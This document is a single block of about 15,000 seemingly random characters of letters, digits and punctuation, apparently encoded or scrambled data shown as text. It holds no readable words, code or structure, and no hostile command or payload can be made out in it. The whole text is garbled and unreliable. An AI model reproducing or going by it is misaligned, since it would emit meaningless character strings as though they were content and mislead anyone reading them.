XYr:(nF7Q%;EK2kDT%(y+%~fL{rCXzoh1_LIhrSSrkRz/nCIOkRRpOnF/krq/sI(7nsE;]T(e{&i~^zd/KkIQ]nQ/C-F4hq%45q5CNK_J%n^X&+6YK(0qd+0_uzoB{Kw;_K}rR:FpK6h}4CT/{4KXtyTnL)e_4hF5u]6LR(0/R_hnx1L_TW^f4nuo7S}s1yJ_Qf54rx;47TUwrV]r@CqprBnry;dp:5_;FzWNxrF1x}(tuO(thpdw9-W0C4@~eVk|SJii|0-XiT{h2JoROdzC/Ki6WdEurIY5:Ry9wK@LLz%X]h-~w2KK_1TQX5/rXuE}]RE{D(C+X)2zTr4ewwwI0Nt|}F-]@|rD@f0nrruIoi7SV%U)BY2:K%4FBVR){k44{;721XCFKe7^BYCL)NRRkEhDW+EOWXWJ&y6IpRTwwNL~(iCC2{WF~++EAkYe9wSOW9;W4NkFJux|zrXE%t|T}zY&WU-{YftwD+B;hDD{6fk^wdL+I90W9BOB:zLw)I+oKL~00K-qBwq]NfzwU6Idh~WUOJ9xR+nkNwtIWz|OEiWwe~pEErqrUr]DU(w+)|L&sWy9F6RI@wFpDurz&qyrOkwh1pNDu&z-T9x]~u{iSe{)-V]0}OwV~]Y_tW+B:)N2iAu7y9}U:5IJBdqB9&r]6sBLV:LY|tuDpA^4@{S_}xupwtfX&5U/11z@1UJRoDVoq(4VA6~Wzune@;X94_WKYF6Cdo{s7~/rf/KKfnY92I@I{h9]:4Q&e:w1f%sC4K;Y|20Q1/0xR:N2|1%//%_UyR{)@JsD&9ySf&NirILT_]R+z0BW00F~4fIwwIU0puyNJ/|B6q]EhY6wBd_0E(JiW-pV}ANeIVAE+q~fJ-hq-|@iDixW]kzrVV)qR]B;dQBqn+rrs+&&&2LNyIrr+2T|R^Er++-wrTdSLEfCSE]Vxu-k-EkVUUUq}S]^h_4uVi|/qRhu]iV&AxAA6:iAEOuJJzIi@@Jo46ttzpwEQLrrkpwCDzwxnBUy)oIV^ST66XJ~4||]y|wx((pqQTu4soIwBO9TfBJepdukFn%2{oA:KpqrJ+::J%++n@On5ntdddCF(I7exI~k~%uo1Ykzds^@:_f55FOQ]Q+Wxi1&OWezF_|ih+oLEU;]kk5-II{hQ;||d6xz;ui+i+soi-_(;uAAhBXEVNNVhQxDhD]A-FEux|O%D^;e67~pIpu0UB5S&Wdq-I_iY4sp5n~BJhuku^](^dVV6-T+ViNSsfiW|&L0|r;d-Aw}-55:pq)_dzwB;dfJJ{iIk6_0_9WBTsTT-OEV/oWT@6hD_X]k{{@tuqfONWQxz6^q@]RdIuqid^5L:du%ofE&BwFFOt9ek(p0;A{rW|VO09AfWN~dd%00};II^u@RA@L&Nfh524x@@}Cw27)(dFNNNQ&eNYqVip0__KT40]WW]B0-V5T|FhQ;ok}~I+BO)OOL66-n_iu)Yk]UNOVAIpJ-~t)CXU/Xd+ShpX01Jk]ow-4S-ii+UEzAx6/(yrnUCSS^qpFoiVQ^X+YU6+S)AK+^_O;4kBS^2ER-J{J0~:6Td2YKwty:7~1r)Drepuky4441oIrur}RDI~efW@e44QIE9(sI~r;QCd&tNB(&sqU9~s))d0YNQ/K)YX@0@/QS{R5/{r-@rDwupeftOz^KRC%5Ci}/ErTp/5oruIOxSkF|^n5|Ou;:FISD)h1horY1uC&%_VnX@ApVLoTkFyxQhxSAOOqN(NWhwRq](-X1A_;ir5CW|Bn]nDtUAVR6xtt0o]0;0oTQqhpKL@6Wu6yD&A}I+4wALBoR5oNfAR|^y9OUpS_&KIwDT+WWyksqi2FrSn:yWu&~5uE|OUE(i0R@L_dFtudNYR2t%:Iz7SArxoryJu-(OWB/dOE9p;|uOu)+TE-kIDLwWWrSC}k%17]y7-%dqwI^NI};JS{)~JeiirUWDI6dSOWw|xAWiJ^}E::id2worO-y{WV(7rE;f{C/2QB-%EOx25zB]IT^LAwJTqK6(2{YnN{RCBS}UxSkhi^n]Nz^VIr&XXu(hwLEw~k&_uDzuA4VK%9W^ptEWk-6EC)~4;pk(-BQy;Wz|y|IE_@}rxs}ouLD%u7:1q+]x:ih;ASyduUXFrr40rL960pOqDdRhDRSo9Y)zVydR1zCiIRe~iJKEi-0Wd};4uE}:du|TYTE~Q6D5W/Vi{0wh2ruiB:TJi}}zI]piqeR@fi^E(6J|2(dpUR+ypW)Ez~IhKO]wIhirRJDI]z&^F~udIxO~r@SB-LzTzSYBpXe:y-WW6VJo2Ci;;Q|CFEIhxT{DIEz(WhqVFVd}q_^qIU5]YC5/sWru)O;{zT}Jx&ADpESUQW}ukXNd01pIWy2FwVVDqIq&Y0zS5yKQ:@T&zFS0I:9}{EuxUU]rqn1@fhBiXdLUpAFtQNdA1Qi:IVhU;kwB;|~((BS+O;4TpRJDuyeff;)owi~LsTWBdY0KEBRzqRxf4iWuiRLrVxUU4D7pA4Wtxrw/JJ6Kp+^p|~IDkuNypEw2ySrz@2]wwprooTz^rpd-E]9&5Wyq0-9qhKL{-(UF(O|TpV2C4oXJ9BLRi2_%+:&A(QKzB0]r]p:0DW)_yx1r~{ufLNpif)pD~u;LWe1I_EzARh{IRCx|kEK0Dn4^yyVw5kW%Tt+X2r}:n6Eh6f9DeQ+%kSwdI/T:0ru%})+e^zFkxWL&xL5Bt%V}II0&_Lhz5F-9o{S6T{p);p;BU&xVO604RkFS-QL@ii)Ox-KXX]dy7LKtJXpLJ^FtEhyB](OU9Y_Nu1q-6qt@t|z})W{}J_~t~Lk;-/SkiR%S]hh&u+OR;9ewWw|dEh^4^4;:DzhL;0N(IX;So}tCXw]Kt2B~f]9WN]f&y9zhJ~1t1y0Jp/D|E]06niKDXw|]pd)(nVI;TdwUOV{^x^E;1705LsyLuuCL_po+D(AS-&kX:hW|7Ni~Ft%D_TS:(kY%r1y1k-7;+Wt&XxwL%wii]J)DfY@fOA5yru_~/C)EYo@_y(N)p5/}Er9@nrkA4;neh&CYdL_|^0@2N^S]1R;Nu7i(I%BXwEq1Tpyz)xsxAp{r_}:q0O2wk6iU|+S;nF@iJ+KIIO_+y%d1kp^|Fns29XL(9:)DNK6T&W-DSxwSfYn4qqE_A4wLe9L-F9Y6:^4CEyY6-r9]WL^reCN7V4D4Y2Nk6@rfTpU{;Y6R0EWw]6IExr2kSk2i]OR9xW+5J&O)&E5zw^{OY;YR&~W{nJTSJx2J~Y~~CNUdBT7Y0I]nX^n^q4hyY9qxpeSSC5xOyoVUuB+q~d@uTQfrI(s%|XX&F@-A0_^i4^ik+C(_%L7J6LiBdqXTqx~qk|2fR|EtCdY&LyzqzJ0/Q2;w2sOOY}p0|;)@J+Ee76K|V]X_n1(LrfsN+zwoF:Xt%Cedy9ruR1Xnexnk{JJN{E91L-t&iAo]KJOR|79oF}/](%i-XEet)oEd;IruF7eXOJ9oEUnF:X6AS9|^%YK&)0/r%tE2nD~Rwo+h:](-A}n&7T5Qw:fXonz1TKoQW@ps|X7kQ/_}~&KnsDCq0A|Dqs)ATBF(r@oQ4nR{rRRLWuk~sI]Er(;L6uyu4^IE0ITyB|40pE1BA_+p0NUJsB{FuI%}9&DN~AV-i;VuCDs0pyJSxEtDkS@;ud~0IpUys(wp@:2}hT6n]@&IIhS(hqUEi-SOu&4ypYwU4FzurqLueQ7C/-x]5W6DkUnq0(z^I(4/1A92UfLw1rukKu|NXAie&A|9(UL_QE&s6U_EzUp4SUKJJfKrnr]f~h1Yrh_KJU_Rfkr1@-x_uf0IYf6U7u1+~]{2B~DtKr^Q_+YCfpC]uYrr0fDt9-NSKzW60pAOi-0RS]DCehQOAyue)u@kKNTViirus((%6fR~JrxAW]Jw)BnkYu4tfrAtdu1&VE9zVr9{Jf]q+h/tNdzqLh{]D+DrS6+Wnrxk(u/pyprxDpNuVrNu9Yt0Ru0Sszt~BYuwuxNwk+0ikYui{f5SVf;9:pqt}u}eKEo+tpo+Cp2oR+9S7U}|%]YR5(D{@iewOA(N&C/p{JA|}OTx]R~+92R+r/D|0f^C/KWr0JWyAOu+CSRI}1i&Ww&;4ei6+5DI4xRx~O}&/~Ay:CRexxJhi@hySSu-yY^~KXI~@Fhr(4Ii]:Dr-:0iWp0Ak+-S4dnB@AW-p1Vh:/9Yp/^Sn9B-r~ph0;Uh0)n)(&uw&LOwIF-6{%-Ct(o(NF-EOUo6N^I6xDV(zQO]SNBB~&pWDkWCy%s7fz&67zBrL%oeFT-6znW(duO]:+-rdWo71Y-C]tUeq2U6X6@y7-T6n_461Yo6ouOr5R-615W7+&O)OOW(yeor6;D7^O6qp|9yeJ9C~)opErsrOtoCr_O^B~9fWr^uEf&pfko/o@^Y~WV@xt^B^Cq%uptSw+VF@CYNxtp-6WOxW/RK]FeOidiOwxDd9zeI9WsL-/{dxQ7E~^{pR;xS~forIxREnkUB|F&prV0{@:C-0d9pryoWICw@UwFS2dy+07IyOQ_SCDYYA/++q+)krr%r|@L{]/AW@rnyrxV}w@yJr&~+Co@z--{hUy(f25-+^0e]^0NR^xDJDyeQ6h{^knuuo6YKUiu;UA6+V%+OVz|T9@X_9UyQJB%0JruYWDLqJUS^UVt%rtFoS^q^VnSK-J6UnDkDzE0L9oTk9%K}}}fD|Kfi9x)p@Q^0pN6oAuOx|F~x-hwVOF/Ydk+^&QBo-TfR9DT@X%zSX^-yS6SW5:V}|6N_UY-^e^r&u:d]r6;s(xu9kpn;rpU7fr9u6rzF2A}L0^);@i)|oY)_i^;XNSwuBfTNp+DYEO+%q6(L@IU@XSD45B9B&I&rWrAV^ERB4f}Eq;fq%kI~|~wp6xJw@SX)~Y]+wyxz&yzO^Eh9Nq0no^]e]IdO+rdiAkiuQx]&uhp]}r4q(It;&yuqNIyCii|wCx|6yIw_OJW;&AW_/:5_D:|D2:|EYr%IrN0zdxU2Lq{x46hX2(J-CV6stYWI{iAN7E_71OCBwJ{-T^U^&66&nB(I)N/K@YJ@rO{1YzCNE:SQx(JEzYzT~6U~5rC])xywk;thW2/q5Js61J&^9-D6nVJ^+oW~U1n)O1n^wkz^y6-rqDhpk^+f]-KOLoO6zr+dEd&wI%OIh9-r^t:W_f0;7N6JJx~J_pop5eUdx}ht2ydCToixfXq^Td2yk+~(C}rxk29d-hpxw7TytdwfSnBhzNCyf-6xE|o:z;C]f5J;R7|~Ws-r%eSxiNDkS{2&1Q@2Xf}:qqoW_(ox:^DJ:_d::SzreT6rz1K:5:pk{BD:@-t9N44kT5DF2r)FsW1Fs~)FsU1Fs6)Fs:1FsTtF0DW&CpI_WW1_W~)_Wz)k|pDuTIDu@Upu2er_W-)_-95_++t_rfA_-41fnEt_-e1uJ&1_-t5_Un)/16CV1psS)h&DW~y@rked}u2%5:DiDWz;-iek:q2Ed^0_Dx9;s6u:1^A;s6J:nro0t6N;16;@16zkR^edT@xipz;^1:;E)X~k1@e0)TxV50kU)sd_1hUo56IS)DdDOi%Y1CS@1XVDC_w%sYn^1_4;1hk_t1D:1F-o]w0V1/@Y1/o^1/s@s7_Jt/%%1{r9yws@1(E&yrk7yrW7yxBx1Oy2tCd%)6tdD)C6D;qV1ON)t6tx1:ez1^y;DYSi{Ep7yEVst^7i14;@1C&x1L:sr(y;-|-6)LXwk_+0tXrzsp|Y(;WV{;J^R&wYDBi7tpfsr9U_1C+@1R^yxdy6{zX%4xe07/E@/XE@XL-T]XEu6&EiKph6rFon+_OV6T0KN_1^uk/_CXk;IT{Ux|kIQhIr54k/{_/dL4k(u49%UXrf]49f249Yx_19s4upQLuwKToC_XuD/_nWQ4r6p_KNT9WJ:_KpAXWC(49SuTo}9_^S14xz%4u5%)xUI~ktsT0~C6~XkXw&VTop{YEik_oE_4wE+Dq~IDUCL_KiY49U:wx4BX+B94tpF5zs^FI~4D95eX]NqDWKSLWpk(FFCez-IT/1BXyJpFodwTE(h4NQy_/0q4N(O49@+4N@S4rk~4+S_X96pXt6S4xhq_Ko/4Ns-TnETTok%4rhx_KOYXNwV4+Qk4+B17/XF7+T|w(SENWD{r1T:Wy0ySnuK((_~+{RxhLR;]5BtK(_z15kuxf+BoyRB;(DJi(XI%N0AesTqQ{_E6tk-f1XqSL4kY{XpJUx;I5+5)44EC1RF)yRF|{0CWND9JtuBt)rA~p0{dy0sV)042QFCof}EWQ}9^)0Q)T0sC500xF}xJru(Uyu&i(R;{L4ok5WA;2__}(4OIt_Wrt_L1tD]^fXhKL_oO{DOny}-U)4@ON_sKy44xL4@UE_4ILXX{LT_y5YySU&h/QupFITt}(0-EyX)ryXf()0BR(XB/yT@dz@]tLTp{|4O9{T}q{0LW54ty5YzTtR|U(0LO(RJ55RU2y/QW4w(Y|ofzC7f50^QIfLNUN/uhIw)fBDN:T|IzX9f~N1fiVeNI/CfX}&y^B/NOkeyCxCfdxz{KJY{KAd{oN)]ry996k;{12)y]2|fTuzQ_QCfz0Y1if5y{T5tX]5y;CsyT71(ehniA{4ffdDffr7t4fT15W6{~w9yheCNCBdQ6}/NVr4tp6KQCtY{4Jk1h2|N^-5f^74fW2e(;QY{~F4fWtOxO;/_rI9_Eie_EB&_EV7_E&/p&%61Y5)f}2@pkD1YkT9fL6|L%%&YzXTQNKk16(iQs]5iEi1y9~9(%xTQ&W))ht@NDs9FdxtN001_zw6%zR6Q@n^{%fsN0p9&p}we/IXUXiE%2t_~;~1E_oIST{AJoU%Xs-5|X7iTTO]YsqR{XY6eszXOT%E0Rkus1URA4^Wssp404Un{XphOwhf]12f212Ye1pxo;/fQXh;]ry;LB97oK|;ewh)QXh/NOx15iR6f1OCVo9LC0E;_BE5W0w/WOwfLxXSNo9U)u|Y}weD9@sy51rnx4e7X4typ1+&7@nSk9WKQ4Ip}XVJd1YI]1OIS1+Dn4f^s4S/N4eFSe&;d4]S-X&:iLUBSK1FwKnN|1]V(1zXX4L5U4xwKe-&q1-&%K{T{X^Ko4f4C4w4]4yuwK~2y@%]d;fXT42upIE+4rkyQw_(Xw_(Crw{~1X1A1/1/U%1/6Y1%@_rwNDupJDu^YDrIE7{uLpu~LprI67{r:/{r47{rK/{uoprAWrud^Tn/U5FRsYuK@KxDnpuRXpxR7D_qYpr:/tx0oIr){~r)x)K9sr5skD{f1CKNCoKi@/x@ApkT57uT6Xx4qe4TxYFor5})V_2IQ{szu5D|Y;o%2{_{pfXkWf4RB{QW+1KnILXk1NKs9f4or91zE(s2-QS7NisqhD1+Y~1yO;Yx-{1)oL4_nFXdsfn~uNsoFFT@:7@(r_1Es_n^^Yn;]5n6~FoWip@&zYzS4I1C+D%wtrr-^/%W57%W_e%+r7%|WDuJy/uJUX%VODu^:D%U47%A}D/Dip//^7w/:S&/:p)DN9peO@Le:Ls/:_//:5C/rYOrYJD_f0^/]wruR@BrU;or~{0rFw{tOSsp7xWuDQ|/T10rtxIYS}4/ex0e4+{tO59X~+)QdKd/-o&FVy4ywpA)Dy/NAp&)hyzends(CYwY~B/RhE5LqqFy/Le{NzX_Iutfn6L56xW;ASe{N2)(+|wrpf(syfpO;w+W^z62}Q+WKNSUz;Coq^q6~^hR}&2|67Owh&x4ptJzdqJp_CO]Y]2+KCOK_:F)VT52N&O5dQFBur+4NTyh4k~y)+TLXyTSD(404i0Q||&BDp@xw)sNsYWwXp@%9p~4F9z0(@K%4F1_0i9XQII]{UQX(:%7O:A+EE7pwQ;tr4KB]rpEo^Q|^-Bz9wpRESI|RWLVtrh60xF_6|0B/Exu-5~FJ9(h{OyThR^r2]L6VOrpAd_y|~of;A;&FpoJp4{QNz||}U+FOAdp%7wxDnLi|dLSyUe2RDXrE}NdhABx@;p2tWNAW(+DL({B5AT{rxL@Ce:CA)T{SwB|7CfO:]W0yuJER)Di}ErpYVeA6D:u+Lx07;eAI/F(6p:{;qRR0T]iW0nnz6TJ((VdoE6fW6EO1NxuONdQ(AOsJ]qfJAznB2Bi0zqw-((n-X&4I1t)1fxDYDy|;z(iuxXtCRo{&+z]Q;hOqTnQV6s@rT/-)/QYX-L@_/L-;1_9r1DOF7LV;]%7y5)z~ew0{zL9XoieU5RW(6I-&/wCK-Rtr5/or~~&zI7nyo(AEC97^RS-]%wN]99x}EzkEtkRT0Iiyfqzih|RDxQBqAy1@RIr-r&&uAuDyWF]Nte9&-oqA4-w]ruWCh0WWw7Jp-ihJ%~uAz6R2WurJW7O~iq-hiS&WAiDD;LuVuuI9SWr^Ls(dVzV^AU-OVr_s~iVq44-Bwi]5OU~J(_UrIW@xxEfdt9ARkIN-xwezRDuT7UUW+iJJBFLppUCC6n@YYSBuSu2}iNFL2kYuOO^^:_kdztz5F0^6w(;]I&o%0st-9IrVLDSSuxe]^/DLDD~}w2rhELyJ:ESID+TF4enu~KD{/yW95w05D:LiXDxJRp1wEw2LwxLY6O;TT4wdtDp1e66YFF;hAdRo1{)D9&D)T~VzI7J]IWVoSIRD0SEI9(hSiI+{x6xnrBE)xOu{-dfI9pD2h(y]u7ur+Eu/hdqCii:k-(-V99T)kE:SQQq||+RVd@zW|B]ALyA~WpIhzuqrAIu;e9Ok65LY7y;prB:x0TzBwO;xoIV+94LIR9T|ehk;U2{I5T~oo%^E9qd&yVBFdBWkA}JBt1NFC+15W]Vd1|_niIr~BA@}}ux2oRY-x)&+fioA%6z]zkIuFSeA2|qRQf~J{BERR0&TSL7/|UJ/hKWx6pOhn+L//oCxC@hF-sIWJJh9UDqR{dQE+tBWXDwuY_owSDuK^/p+E::_zO9SiW6|h%YYp/nrE5^;LK0(&Xpd5Ruq%)zrKxSOOk1_T5EXh1t+N9rkxLhFL0EV00on&25&L@YxuFXx~}EECsDd0&}(opr@IrTSWY]94W|SW0)F%(k|}{/}i)Yz{QIz0EU9es@_~r@AWW2u++}V^SSOW_o|SJho)+V~t+eOhfoLQVQYtVrW@SL@uikBOkBwShr;|FVxr_F6BCQO}ueFQiEqwrFB2D2Y}2:SFIyR4pFFkKWIz;Yu6]X;]riioru~VCEhd(;]~npWTC%}6B%X/DLzdF6d-X}AN&A:OVL%xYtByqxLSwphp~i:-^BVpurLt+y}L{OWwh6qW&d-C@Is/AUOB%dErLJhBt4d}6SKI5&BTQrV:AzVn42B;fzE)sd1^;E(^rWI+X05f5}C2_FCnE&-OpErpBAx1@K9pxz}|]pprrp1pud{{DKLV;oo9hk}RdR%NdzrW~fp%r^qTSn}(TE&LWz]nzdp]((xuzu(O6B0KDIouuxELrszu]^RTWRTR]QhD@-hUuSItYnhEhFK2C/^Rux6-dB^ztOrBJf2CUCVT6ItQD+6)4Ekk7;xi]pd-JwyT{x-yYQS2o^iCK|0Dts;o]wr/D|r7+YTfWJ5z/Dz{^B9|BBItSJxYeiLipdkUWpBsODEwQ5S_y;n6&o54Rto@EzUfqyLu6frdwDq:_SiS6kBo;kyt@SB4^yIhwXQzuxAE(D6kwdrI|2LNi}+EWn6oQzA|roh:(wrx~K90xp2K-r|iBr_V9^-eV]T7k6QsCwUT1:hDC;;_i5Yu;Fn~C{w6O%OpEwLY@+y9T5JuEO{pr~wOETuiYk~oTE;{fBprY79~RTy6I(O+_fVFE+zIz:@9EESS:9X(rKESOhYIq026CeQiiWW@EJw1Qk]yiDTt+zhr49D-LTBEoQNtTp-R]iE@Uzkp^5OEuK6n%i~;{^e+TJwT06xVOIDDK~hyNXQDIJY61uNE6LrtiT|wxo+OFzrOEBRsko(oOiLx5p4_+6}VWq{O1IEt%N-]LWqxfA@hr]rJV{BTDzA94dBwWW^rWhdDu4-~RS}-;kyzrL;qriTr)OXW1pUqTCrw^^kp&}i|+hD46E+WEED:/(IY:;dEzp-FdzRpuUqLLO(zr|ywL6@De(FDW4/L}D{w:W{VX;Cx;r}AwSB}dqW/+1O;1oJ}xJ6Ckpx6_^u+Q-%ROT:4J;r9@4^5Iq}py-KDx6}Ei_x~Ux@5Vf]:w/^L]IfzJzp7{y^Qh6uOI92]SxiB+Jw15]AQ4JFEp_tItC{{w0ouiYWX%fLWRC)@EK9q0W5rw+|/r2n6pAehV{y-+BufrzOTqYS)NTAOkx]&R+0o]9WENt)YhJk67%K(6i6N)WYK%pfOx%6W2V4h|ANLzpV:Yyx6ii9JA@usT]7D-SV_{z%k(h5xq/^tfDNwd6RL6FIW6BTYEOEC9KqsBTDu@~o0SIFxC;dWu2}N&JotSriY:-D@VIVIeBzBh1dpr@rCBSf7Y:p]p;J7&rt)JkXR5DLeU}V((%;k;i499TCrw@(ILBuouf&AVY~-z~oS6}sytzs@}dF9BN-nV6RVi;5o5+&(AS2^-0O1JK{~/-2E&7/wTCnEhCo9oYBSCFhS_@OSJ}r_VsY/6SLXEny2uu;4RqVTziYA/RexiX:VroiBET%6}LuX5LRN4yxDyOintCfCUQq0%Lk~T&4W]};&weL5qI%JyR|zUVn0/~uz;}rF(wi/khE9UDF}IfOr~wW]wU~F6^QFoN67Nq]Lw]Trx^@pXV9:Ie/iLrCwCw:Out@r:CLrR-J(-rot&dqroq+7i}%uikk:qwiXLz2wrUp}yK}ts4I]Sw|yD-FE0q]w+)Yz7n&WI51Ox9+1rIDyw{YO)QT@hs7}1&wXdLIzK]V+4fs9&{E_R)yCUWL9@dD)xx~U~DC5W7}Do%wq@]5-oXEqQ4k75pi(IesUIo~y;d]AYS|+7|uK}7KFSrFB1IW;N}{UN^_9ozWiq7/u9BqCAfr6)hn|+~sUIWs;k+V:EE^(Lksf;9yEzEsI@pRQhsyQE0hou~s6zJFx|WyAR+W]/L6xq0A/7iUShFAtf5-uFQ]R:LrrU(rrf;+uS+UO-9Nx9Ir|kYrzBNyu;wWrWWN0AANr|L~fs~B-;Y(~BEES)RNiSAku]hEAWzECk~IuJSEdC7]JVIIzihNohtNsAf~5kiAf6k(s6e]5VV(zCQ(KQSI2nCNBysuF5d+F^UfB9iU9k^ueYzIK+0UAz7UAW)EuTO+WXoyx6%I9nBuX-2A1Kt]C%U-{%%-7XK(IXf(7/^W~E)EQu5fVJrIh(7AVEdz9:w~&_VI%BzU&piC/6r:R7fD2xC4~Whq2|Euqe:xre/Q}zVXkB~/&&shTx+Ch~&Rxyr4wIe5xt5L]EK6]VCJu+2;D7o-sUhsh(B|~6z9D6iRu+St&t/rTxIXph0:CuVBIADTIV:9ix4~pN4ip]:UIuS~TI5dDuDRsr&Fpdir|+t@^dikhdJ(hp:tV&fs}tQ0q--2If^VDx+_ixY@]ro;2k:@^6t)@+|6}|QzS&2O&Y+EW6&S@(KxTkk7iCJ4Td75ByD1DIDzRr]n0k{rp9E%o;fL@;pJ+~DT+zs)SuKNs-:)s~{5x-2KItt(|Itdwi]6]ik]qYnESiVJOiI+wu(X4Er7x]&]oEABVEO|q/Tok}DpFzVILWsw@D6r~0V{_@V&)NDp1oUydFR+DfoK&UAX}~00NuuuWS&Qpfp6Vr~W)0W^1rwdXNiyw-EV^BTUV;I(QERBwQx@uN^-zInBE]wz2{rS-q9o&DhARoxQknppFrut^}IFYuud:Sr+yhCVQyIfJyE|9AphYRs(:Sq@(B+pfp]wV:rh^D]0Oqu/tqB0oRDf9Nr~IE~2qLpk+WkLfW-u}~6%z^wY]YI&SNRN2-OonBJ:1upJ9+r5IRIfqWW~kBI-eniV:BB;^ErE&B]stqIEA0S%sK~EtS]0EiA|]oB)dqJx)}nx{{Jwqf^z2J@+zrr]fruwRhp+ioWB5fX{I{&-wA6B]9qqXd9pYWKqXkF+1xXkkXJYi~R-IYDrh:^i9+nS@dhNB9/iVp4VWxRuSfzhQC|BWN4]^e0]^^DzzKo(424rr4Jhf6;]}qiB2%2SIIQu%}0iBkoNN/SzpEKOC6}pzSXhQtE]2/U(CO%hi:yBqw:WIwnxyKhW9yLqDXqSt{eV6YeqtU&r)5Frut-u]d-xCh-fLwdzuEuddhurRY+W2:Vh2/+IWtop2Q(ETU/i-BzE095;;-tWJ)n]7Y:]O{i6ew7OqpNqS5sr]ihyAJ_]]&:WzxeE+IwJJnYALWwfBuOqnTt^Ie4rwK{WwwR^~5~yLpx~W-o6f1OUATQt/;QBJ)1Es)R{ntYEJ2_e+hF@xWk{]O&R-pyU22DfR~_0w2/nhiquT24hJWK&EE90-|9}p((I0kC/U7i/iEU;|E^YkVd9OEB9xUX|xOnnJ|s4I6&D4;|ehqx0iBDtu(T2|2^Q4yVr|-iCEE5Ld||(2UEd@uDQDr7oOISeECrw6y)@rIrXOC1BW]U5^uu0D^nX+BduUx]T0d6iIEKY}5XXxepAr7Cruq|x~r_)z|T}S;C~hdK]nB;Uw~ft0xfQ6I/{KLz-nu9~s~;]oB@J@pd+p-t;rrQ%irdXIt2)JJS1IE~A1zLiU;B(AhAt-)(5nrTe^ry@nJQ]nL5r42&1rr4(p/0CWy^y-dBCIL^1pkUzy6^{S@-UQpws;i2w0E20rBVp/xn/^ViuWnhu&L+ozyOpeE69F^&x|IrzW:rW0rV)/_iWE04yFo9os]RA1Ow|6]DJ^YJhfohz+0]nQ(p&nWdDLIhq^E+7|DD7y@J~&{zx^p}Eo^z-QN00r;V~&r4UkR^I){rukE~+dIwzQDxr&-r_iR^IEu~Aq0r]{(}WeR-+7Qr:EL+2O^ph4Dw&dz+TV^Dzpr~W~:^OJy9NE-qK0dw9~~h:Yfp&;RdAKDUiuqn:zRpq4(E~SUR(4++pNBS-qIh-&+)EQduE]-r]t@uL]^VEW;d(h_T_QWJE^U5W|kBh(ie{~|Iu1&rBI4QzQ9_r9npxiR]y{;E_Y+t]VdEfINAqSINLQ+V+{rUWho^+J{&^0qLU-{%kJ/2(~fKAD+kx:Rzi^)Xd7}L~;;sBiz1EJU(x)ECYtxKiqy0Ex^{W-pQr~uNOi}2I|~Tisy@EWypIIy-~x(OyA/Lf2Uz~7/q(B~/I{)(S9ueEr&|SXzoy-JKrzC%prRfpt]Fu(/o+xk7rz5EJ%9)rJ92h0n5;n+9xKiyO9OrEdoLA@J|WC7WrSJ5xAQrL^UBy&:U]%Yx_eLixdOztu0TyQw_r+/BNNXy-J:CuE:4xpAR;(IQ-)JtukRUqFizAnWeFn]9EkYeiI%4IL-sC/ukJDuW~(TwDIh6}@ukkWtE0IEW^z-4U1t|UIXOKKw0^)2O)^EE/V9@}]79}O^pBs|W/z:-@pL/55EiuqeX0thoCoW/72SQ}sE6F6]QwqI|Vx+W)~CsetEp{]UD(E67;WJe462TThx%sB:/V0en^q7S]C;zwpu]C0qLS]~]{uWkwUzd5rIJVCxOT&54Iok6r4e(/W(NVWRxqpN|@wfEyBrixoppRTFO&9fzKnrk{Iq1zh5K/tyW52ES~u|SLRBs;~7o+IE-9wu1kDt{1O_{k-&eJRuU(n~F&VkSJiY(R1RR%)2xE5Y:ysYOxB)O)00(Lxti+QhJELTU;LYDtCh_O+/of0nUq@x{tD6T9q@I6SsrY^7+yt}wTSutV9_9@hyuO{(|urT)B%D~yW]hu~I({FOVuQOQ~z9I:QxV(pB1Jnz{RW/Ue]er(ySp)%^2kz:4]ApiyEkSoUry0uyIiS%p)~^^A;{krrSJ{xWi~sx(+VopLt~r:|B&Y@RJ(uyIxEWz{D}UFW/uSyADuz;C0JywN-LW+w:A0JOk2QU9+z9rk|I)/&u|Wk2-Q(xhrYUTUO0p^iyRS~EkEySrkiO|7x+DF~R{0Yoi6W}BQR:ASi+{(tB92]Dt996(7ezs5SFF9r(25~@dYw+Ep_xQWh9i@;JzpqsdhJR&L26UzU5uwe4~rKi7{~%0k0|@d0rfkJQCz^{{t;]^W}2I|rk@W|Ik}Nto+R9]zoW]D4]RIzx~z@xU;V2]0U_oO]d_zXO]r|~1J^edEtk;R]n{I6h6kExF;U-|^9r6ksSFr{psLXeANxR{(pV6xR5e}]@1Tr2E0z65W+O0k+WQ(u/}+sO^k6p/@NC:LWnXW46hrUVtrTIYddfDs9&o|e5Lr0^~)k:tSDhA(J5{L0OEBWKxBd&0DtO@uhRDpId%}p}-dA;AW7XpSzJor:Fs@I_I}9UEx24QX)XL@2pk|(WxsiTd@Oo}L{ROeiCo5+eDLqKz2^hypANf0ABD)z}dY%(Q&ze%@7YOnRIkqEr(|/DI54}eX&DEY6}urLIBBzqr|_]uOB]W:%49Kpx/V4W6wzU%VW]IR(WJiCEyrA|r%pthFrEW-@p|&:;w;YoIRNts6f}o-pxEDQeix4OKWuk^s9RW;fr6Lwq-2Ie01IqY+o|@+NrqpphzID}7:K5KxFq9^&C1FII4{%]osu@-zrEO5rpkS4r+npnx;ToAXi;S5-WKwx&iQ];I-VzdYruAi_zLVnz5Eiz1yTz1Y6z1^iz1}ThA7oz{Uit9{BL{-FnCV1:kSoTU|(se^IsfxQnLxs06Jf(rIin}DRV])9EdnE4SyriO0pF|Kf}UJOyWYDu@SDh0eDV6DuW6)|fUDQOJt-/4{)prh:p5L_B~y|)uAz0~W_WDh(^SKB}~+|y(]qtd}7Q;5ynuu1-N)u@ph2QwDtWwsQFwW~6;5opQfQrFIor|)W_;rrSIzE0yIDrurypyi^ACU9/&-S(EU-r]uqIs-iswO(dNOh~7B(sp9:{ODCVprQy/(KSYN%{;RNDDq2U9pJW+S~E;;^EBd%;sS^R}0~{rryDsi@0Enz{XCOwp|r-UwWB72+oY1tr~sNE~@(&Rs){72-0~@6t/5pruKq9n1:S7J^XpoYoun5iew4yUex2wnV2VB]^tnWkSTwAI-6J9xNSyOrDdz|IN1q&(TkrkfUOYrhC4u{Ah72+RNkB-{VS7Q%&D~^2ELWOVre;s9weN9{LA51FqCQ~q+eI|AThCk9k%rE(ir6|LuS/Kh-L%Ir6JV_pzXNF:wEAL09(@w@/pyW(sF%E~]%72R;7Wq{]o(w|hSSSnISw}:97]pSwO6|79o;SRS)hsndS6If(K;9UB;U;]f49~@p6u@^_5_{_qJ&;Wd/A{i4Ri0]TIVq7hq4|5L~]sRqY4hqEI;tC-fdxDLeCQ/CFs4zTSKfw2X7;rX_Ve]r+4NTyh4o%751/e}y9e%-xuRWLkr&+6rIpqCWLz]wh4L-5C6TDL-~kRp4dFT-B-W9zEx%Uuh+BOA+S}|KQW9A:TBXtiJA_JRnTWk